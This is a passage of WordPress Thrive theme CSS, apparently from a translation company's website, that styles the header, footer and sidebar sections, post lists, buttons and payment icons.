margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f04d338e"] { padding: 1px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f04d4a7b"] { padding: 1px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f04e38b8"] { padding: 0px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f04e38b8"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-69 .bottom-section [data-css="tve-u-172f04f7b91"] { padding: 0px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f04f7b91"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-69 .bottom-section [data-css="tve-u-172f051dfbb"] { max-width: 25%; }.tve-theme-69 .top-section .section-background { background-color: var(--tcb-skin-color-2) !important; background-image: none !important; }.tve-theme-69 .top-section .section-content { display: flex; flex-direction: column; min-height: 1px !important; padding: 0px !important; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f76"] { padding: 12px 20px !important; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f77"] { max-width: 1080px; margin-top: 0px !important; margin-bottom: 0px !important; background-color: transparent !important; }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c77d3f78"] { letter-spacing: 2px; padding-bottom: 2px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-size: 11px !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; font-weight: var(--g-bold-weight, bold) !important; line-height: 1.3em !important; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f79"] { padding: 1px !important; margin: 0px !important; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f7b"] { margin-left: -20px; padding: 1px !important; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f7d"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f7b"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f7b"] > .tcb-flex-col { padding-left: 20px; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f7e"] { max-width: 28.7%; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f7f"] { max-width: 71.3%; }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c77d3f80"] { color: inherit !important; text-decoration-line: none !important; --eff:none !important; text-decoration-color: var(--eff-color, currentColor) !important; }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c77d3f80"]:hover { text-decoration-line: none !important; --eff:none !important; text-decoration-color: var(--eff-color, currentColor) !important; color: rgb(112, 112, 112) !important; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f82"] { padding: 1px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f83"] { padding: 1px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f84"] { max-width: 49.9%; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f85"] { max-width: 50.1%; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f86"]::after { clear: both; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f87"] { margin-left: -21px; padding: 1px !important; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f87"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f87"] > .tcb-flex-col { padding-left: 21px; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f88"] { max-width: 39.3%; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f8a"] { max-width: 60.7%; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f8b"]::after { clear: both; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f8c"] { margin-left: -20px; padding: 1px !important; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f8c"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f8c"] > .tcb-flex-col { padding-left: 20px; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f8d"] { float: left; z-index: 3; position: relative; min-width: 251px; padding: 1px !important; margin: 0px !important; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f8e"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f8f"] { font-size: 20px; width: 20px; height: 20px; border-radius: 100px; overflow: hidden; border: 1px solid rgba(0, 0, 0, 0.08); float: right; z-index: 3; position: relative; padding: 16px !important; margin-top: 0px !important; margin-bottom: 0px !important; background-color: transparent !important; }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c77d3f8f"] > :first-child { color: var(--tcb-skin-color-4); }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f90"]::after { clear: both; }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f91"] { font-size: 16px; margin-left: auto; margin-right: auto; width: 16px; height: 16px; border-radius: 100px; overflow: hidden; float: right; z-index: 3; position: relative; border: 1px solid rgba(0, 0, 0, 0.08); padding: 16px !important; margin-top: 0px !important; margin-bottom: 0px !important; background-color: transparent !important; }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c77d3f91"] > :first-child { color: var(--tcb-skin-color-4); }.tve-theme-69 .top-section [data-css="tve-u-172c77d3f94"] { font-size: 16px; margin-left: auto; margin-right: auto; width: 16px; height: 16px; border-radius: 100px; overflow: hidden; float: right; z-index: 3; position: relative; border: 1px solid rgba(0, 0, 0, 0.08); padding: 16px !important; margin-top: 0px !important; margin-bottom: 0px !important; background-color: transparent !important; }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c77d3f94"] > :first-child { color: var(--tcb-skin-color-4); }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c77fc740"] { letter-spacing: 2px; padding-bottom: 2px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-size: 11px !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; font-weight: var(--g-bold-weight, bold) !important; line-height: 1.3em !important; }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c78228f4"] { letter-spacing: 2px; padding-bottom: 2px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-size: 11px !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; font-weight: var(--g-bold-weight, bold) !important; line-height: 1.3em !important; }.tve-theme-69 .top-section [data-css="tve-u-172c783ce2c"] { background-color: rgb(255, 255, 255) !important; border-bottom: 1px solid rgb(243, 243, 243) !important; border-top: none !important; }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c784d60c"] { letter-spacing: 4px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 9px !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; font-weight: var(--g-regular-weight, normal) !important; }.tve-theme-69 .top-section [data-css="tve-u-172c784f28f"] { --tve-text-transform:uppercase; }.tve-theme-69 .top-section [data-css="tve-u-172c785027f"] { padding: 0px !important; margin: 0px !important; }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c784f28f"] p, :not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c784f28f"] li, :not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c784f28f"] blockquote, :not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c784f28f"] address, :not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c784f28f"] .tcb-plain-text, :not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c784f28f"] label, :not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c784f28f"] h1, :not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c784f28f"] h2, :not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c784f28f"] h3, :not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c784f28f"] h4, :not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c784f28f"] h5, :not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c784f28f"] h6 { text-transform: var(--tve-text-transform, uppercase); }.tve-theme-69 .top-section [data-css="tve-u-172c79788aa"] { padding: 0px !important; }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c79b367e"] { letter-spacing: 1px; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: none !important; font-size: 10px !important; color: rgba(0, 0, 0, 0.65) !important; --tcb-applied-color:rgba(0, 0, 0, 0.65) !important; font-weight: var(--g-regular-weight, normal) !important; line-height: 1.3em !important; }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c79b62ea"] { letter-spacing: 1px; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: none !important; font-size: 10px !important; color: rgba(0, 0, 0, 0.65) !important; --tcb-applied-color:rgba(0, 0, 0, 0.65) !important; font-weight: var(--g-regular-weight, normal) !important; line-height: 1.3em !important; }.tve-theme-69 .top-section [data-css="tve-u-172c79ec22c"] { color: var(--tcb-skin-color-0) !important; }.tve-theme-69 .top-section [data-css="tve-u-172c7a0f768"] { padding: 10px 20px !important; }.tve-theme-69 .top-section [data-css="tve-u-172c7a0fd5e"] { float: none; margin: 0px auto !important; }.tve-theme-69 .top-section [data-css="tve-u-172c7a25fdd"] { margin-left: 0px !important; }.tve-theme-69 .top-section [data-css="tve-u-172c7a2fc1d"] { padding: 0px !important; }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c7a3cc19"] { letter-spacing: 4px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 9px !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; font-weight: var(--g-bold-weight, bold) !important; }.tve-theme-69 .top-section [data-css="tve-u-172c7a51825"]::after { clear: both; }.tve-theme-69 .top-section [data-css="tve-u-172c7a6d171"] { text-align: right; }.tve-theme-69 .top-section [data-css="tve-u-172c7aa3ee4"] { margin-top: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-172c7ab049a"] { letter-spacing: 1px; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: none !important; font-size: 10px !important; color: rgba(0, 0, 0, 0.65) !important; --tcb-applied-color:rgba(0, 0, 0, 0.65) !important; font-weight: var(--g-regular-weight, normal) !important; line-height: 1.3em !important; }.tve-theme-69 .top-section [data-css="tve-u-172c7a0f768"] > .tcb-flex-col > .tcb-col { max-height: 1080px; }.tve-theme-70 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; --top-content-width:100%; }.tve-theme-70 .main-container { padding: 20px 10px !important; margin-top: 0px !important; margin-bottom: 0px !important; }:not(#layout) .tve-theme-70 .main-container { --sidebar-size:30.05%; --separator-size:15px; }.tve-theme-70 #content { padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-70 .content-section .section-content { padding: 20px 10px !important; }:not(#tve) .tve-theme-70 .content-section .shop-template-wrapper .product a.button:hover { color: var(--tve-color, rgb(255, 255, 255)) !important; --tve-color:rgb(255, 255, 255) !important; --tcb-applied-color:rgb(255, 255, 255) !important; background-color: var(--tcb-skin-color-0) !important; }.tve-theme-70 .content-section [data-css="tve-u-17275f70cbc"] { margin-top: 0px !important; margin-bottom: 10px !important; background-color: transparent !important; padding: 0px !important; }:not(#layout) .tve-theme-70 #wrapper { --layout-content-width:1080px; --layout-background-width:1080px; }.tve-theme-70 .bottom-section .section-background { border-top: none; background-color: var(--tcb-skin-color-0) !important; background-image: none !important; }.tve-theme-70 .bottom-section .section-content { display: flex; flex-direction: column; justify-content: center; text-align: center; --tve-font-size:14px; --tve-color:rgba(255, 255, 255, 0.7); --tve-line-height:1.75em; min-height: 247px !important; padding: 20px !important; }:not(#tve) .tve-theme-70 .bottom-section [data-css="tve-u-172efcec08b"] { padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-70 .bottom-section [data-css="tve-u-172efcfe51c"] { padding: 0px !important; }.tve-theme-70 .bottom-section [data-css="tve-u-172efcfef9d"] { padding: 0px !important; }:not(#tve) .tve-theme-70 .bottom-section [data-css="tve-u-172efd0243e"] { padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-70 .bottom-section [data-css="tve-u-172efd16917"] { margin-top: 0px !important; margin-bottom: 0px !important; padding: 0px !important; }.tve-theme-70 .bottom-section .section-content p, .tve-theme-70 .bottom-section .section-content li, .tve-theme-70 .bottom-section .section-content label, .tve-theme-70 .bottom-section .section-content .tcb-plain-text { font-size: var(--tve-font-size, 14px); color: var(--tve-color, rgba(255, 255, 255, 0.7)); --tcb-applied-color:rgba(255, 255, 255, 0.7); line-height: var(--tve-line-height, 1.75em); }.tve-theme-70 .bottom-section [data-css="tve-u-172efd48fcd"] { margin-left: -30px; padding: 0px !important; }.tve-theme-70 .bottom-section [data-css="tve-u-172efd4931a"] { margin: 0px !important; }.tve-theme-70 .bottom-section [data-css="tve-u-172efd48fcd"] > .tcb-flex-col { padding-left: 30px; }.tve-theme-70 .bottom-section [data-css="tve-u-172efd4c7e5"] { padding: 0px !important; margin-bottom: 5px !important; }:not(#tve) .tve-theme-70 .bottom-section [data-css="tve-u-172efdbd651"] { padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-70 .bottom-section [data-css="tve-u-172efdd6b43"] { padding: 0px !important; margin-bottom: 20px !important; }.tve-theme-70 .bottom-section [data-css="tve-u-172efd16917"] .visa-style-4-st0, .tve-theme-70 .bottom-section [data-css="tve-u-172efd16917"] .masterCard-style-4-st0, .tve-theme-70 .bottom-section [data-css="tve-u-172efd16917"] .americanExpress-style-4-st0, .tve-theme-70 .bottom-section [data-css="tve-u-172efd16917"] .payPal-style-4-st0, .tve-theme-70 .bottom-section [data-css="tve-u-172efd16917"] .discover-style-4-st0, .tve-theme-70 .bottom-section [data-css="tve-u-172efd16917"] .bitcoin-style-4-st0, .tve-theme-70 .bottom-section [data-css="tve-u-172efd16917"] .googlePay-style-4-st0, .tve-theme-70 .bottom-section [data-css="tve-u-172efd16917"] .applePay-style-4-st0 { fill: rgb(255, 255, 255); }:not(#tve) .tve-theme-70 .bottom-section [data-css="tve-u-172efe234a3"] { text-decoration-line: underline !important; --eff:thin !important; text-decoration-color: var(--eff-color, currentColor) !important; color: rgb(255, 255, 255) !important; }.tve-theme-70 .bottom-section [data-css="tve-u-172efe2742d"] { float: none; max-width: 193px; padding: 0px !important; margin-bottom: 14px !important; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-70 .bottom-section [data-css="tve-u-172efe3cef5"] { padding-bottom: 0px !important; margin-bottom: 0px !important; color: rgb(255, 255, 255) !important; --tcb-applied-color:rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-70 .bottom-section :not(#tve) [data-css="tve-u-172efe234a3"]:hover { color: var(--tcb-skin-color-9) !important; }:not(#tve) .tve-theme-70 .bottom-section [data-css="tve-u-172efeb5eaf"] { color: rgb(255, 255, 255) !important; --tcb-applied-color:rgb(255, 255, 255) !important; font-size: 19px !important; }.tve-theme-70 .bottom-section [data-css="tve-u-172efeece83"] { padding: 0px !important; margin-bottom: 20px !important; }.tve-theme-70 .bottom-section [data-css="tve-u-172efeedde3"] { padding: 0px !important; margin-bottom: 20px !important; }.tve-theme-70 .bottom-section [data-css="tve-u-172eff14243"] { font-size: 24px; margin-left: auto; margin-right: auto; width: 24px; height: 24px; margin-top: 0px !important; margin-bottom: 5px !important; }:not(#tve) .tve-theme-70 .bottom-section [data-css="tve-u-172eff14243"] > :first-child { color: rgb(255, 255, 255); }.tve-theme-70 .bottom-section [data-css="tve-u-172eff2d773"] { font-size: 24px; margin-left: auto; margin-right: auto; width: 24px; height: 24px; margin-top: 0px !important; margin-bottom: 5px !important; }:not(#tve) .tve-theme-70 .bottom-section [data-css="tve-u-172eff2d773"] > :first-child { color: rgb(255, 255, 255); }.tve-theme-70 .bottom-section [data-css="tve-u-172eff2f2dd"] { font-size: 24px; margin-left: auto; margin-right: auto; width: 24px; height: 24px; margin-top: 0px !important; margin-bottom: 5px !important; }:not(#tve) .tve-theme-70 .bottom-section [data-css="tve-u-172eff2f2dd"] > :first-child { color: rgb(255, 255, 255); }.tve-theme-70 .sidebar-section .section-background { border: medium none; background-color: transparent !important; }.tve-theme-70 .sidebar-section .section-content { padding: 20px 10px !important; }.tve-theme-70 .sidebar-section { margin: 0px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a1"] { max-width: 46.8%; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a5"] { max-width: 53.2%; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a0"] { margin-left: -15px; padding: 0px !important; flex-direction: row !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc49f"] { margin: 0px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a9"] .tcb-button-link { border-color: currentcolor currentcolor rgba(0, 0, 0, 0.6); border-style: none none solid; border-width: medium medium 1px; border-image: initial; border-radius: 0px; overflow: hidden; text-align: left; padding: 0px 0px 6px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a9"] .tcb-button-link { font-size: var(--tve-font-size, 11px) !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a9"] .tcb-button-link span { color: rgb(153, 153, 153); }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a9"]:hover .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a0"] > .tcb-flex-col { padding-left: 15px; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a7"] { letter-spacing: 0px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a6"] { padding: 0px !important; margin-bottom: 6px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a8"] { font-weight: var(--g-bold-weight, bold) !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a9"]:hover { --tve-color:var(--tcb-skin-color-0) !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a3"] { border-radius: 12px; overflow: hidden; background-image: url("https://www.translationsingapore.com/wp-content/uploads/thrive-theme/images/Featured_img_3_03-150x84-1.jpg?dynamic_featured=1&size=thumbnail") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a2"] { margin-top: 0px !important; margin-bottom: 0px !important; padding: 0px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list .thrv-content-box [data-css="tve-u-1725b1dc4a4"] { min-height: 111px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a9"] { --tve-font-size:11px; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 30px !important; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725b21072f"] { display: inline-block; margin-bottom: 0px !important; padding: 1px !important; margin-right: 14px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725b1dc49c"] { margin-top: 20px !important; margin-bottom: 50px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1725b3b7405"] { letter-spacing: 6px; text-transform: uppercase !important; font-size: 13px !important; color: rgb(153, 153, 153) !important; --tcb-applied-color:rgb(153, 153, 153) !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725b3c3fd6"] { text-transform: none !important; letter-spacing: 0px !important; font-size: 14px !important; --tcb-applied-color:rgb(225, 41, 113) !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a2"]:hover [data-css="tve-u-1725b1dc4a3"] { background-image: linear-gradient(var(--tcb-skin-color-8), var(--tcb-skin-color-8)), url("https://www.translationsingapore.com/wp-content/uploads/thrive-theme/images/pennant-1-150x150-1.jpg?dynamic_featured=1&size=thumbnail") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b66a9d6"] { color: rgb(12, 17, 21) !important; --tcb-applied-color:rgb(12, 17, 21) !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a9"]:hover .tcb-button-link { border-bottom: 1px solid var(--tcb-skin-color-1) !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b66a9d6"]:hover { text-decoration: none !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725b7acda9"] { display: inline-block; margin-bottom: 0px !important; padding: 1px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1725b7b6244"] { letter-spacing: 6px; text-transform: uppercase !important; font-size: 13px !important; color: rgb(225, 41, 113) !important; --tcb-applied-color:rgb(225, 41, 113) !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725ba1e54e"] { background-color: rgb(236, 236, 237) !important; background-image: linear-gradient(129deg, rgb(225, 225, 225) 0%, rgba(255, 255, 255, 0) 72%), url("https://www.translationsingapore.com/wp-content/uploads/thrive-theme/images/Woocom_Sidebar-offer-01_03.jpg") !important; background-size: auto, auto !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725ba26717"] { --tve-color:rgb(255, 255, 255); min-height: 350px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725ba478f3"] { display: inline-block; padding: 0px !important; margin-right: 12px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1725ba56824"] { font-size: 100px !important; color: rgb(255, 255, 255) !important; --tcb-applied-color:rgb(255, 255, 255) !important; padding-bottom: 0px !important; margin-bottom: 0px !important; line-height: 1em !important; font-weight: var(--g-regular-weight, normal) !important; }:not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] p, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] li, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] blockquote, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] address, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] .tcb-plain-text, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] label, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] h1, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] h2, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] h3, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] h4, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] h5, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] h6 { color: var(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }.tve-theme-70 .sidebar-section [data-css="tve-u-1725ba784ec"] { font-size: 42px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725bac5eae"] { padding: 20px !important; margin-bottom: 40px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725bae44b0"] .tcb-button-link { letter-spacing: var(--tve-letter-spacing, 1px); border: 2px solid var(--tcb-local-color-b8c9c); background-color: transparent !important; padding: 16px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1725bae44b0"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, var(--tcb-local-color-b8c9c)); --tcb-applied-color:var$(--tcb-local-color-b8c9c); text-transform: var(--tve-text-transform, uppercase); }.tve-theme-70 .sidebar-section [data-css="tve-u-1725bae44b0"] { --tve-font-weight:var(--g-bold-weight, bold); --tve-letter-spacing:1px; --tve-color:var(--tcb-local-color-b8c9c); --tcb-local-color-ef6da:rgb(19, 114, 211); float: left; --tve-font-size:11px; z-index: 3; position: relative; --tve-text-transform:uppercase; --tcb-local-color-b8c9c:var(--tcb-skin-color-4) !important; margin-left: auto !important; margin-right: auto !important; margin-top: 20px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1725bae44b0"]:hover .tcb-button-link { border: 2px solid var(--tcb-local-color-b8c9c) !important; background-color: transparent !important; background-image: linear-gradient(var(--tcb-local-color-b8c9c), var(--tcb-local-color-b8c9c)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725bae44b0"] .tcb-button-link::after { background-color: transparent !important; background-image: linear-gradient(var(--tcb-local-color-b8c9c), var(--tcb-local-color-b8c9c)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1725bae44b0"]:hover .tcb-button-link span { color: var(--tve-color, rgb(255, 255, 255)) !important; --tcb-applied-color:rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1725bae44b0"]:hover { --tve-color:rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1725bae44b0"] .tcb-button-link { font-size: var(--tve-font-size, 11px) !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725baff07d"]::after { clear: both; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725bbda34d"] { padding: 1px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1725bbf2198"] { text-transform: uppercase !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 30px !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; line-height: 1.2em !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725bbfdb8d"] { display: inline-block; padding: 0px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1725f836ef7"] { margin-bottom: 40px !important; margin-top: 40px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1727ec15eeb"] { letter-spacing: 1px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-weight: var(--g-bold-weight, bold) !important; color: var(--tcb-skin-color-3) !important; --tcb-applied-color:var$(--tcb-skin-color-3) !important; font-size: 15px !important; text-transform: uppercase !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1727ec1b772"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-weight: var(--g-regular-weight, normal) !important; color: rgb(190, 190, 190) !important; --tcb-applied-color:rgb(190, 190, 190) !important; font-size: 14px !important; line-height: 1.6em !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1727ec262d9"] { padding: 0px !important; margin-left: 35px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1727ec2d187"] { padding: 0px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1727ec38175"]:hover .tcb-button-link { background-color: var(--tcb-skin-color-0) !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1727ec38175"] { --tve-font-size:9px; --tve-color:var(--tcb-skin-color-0); 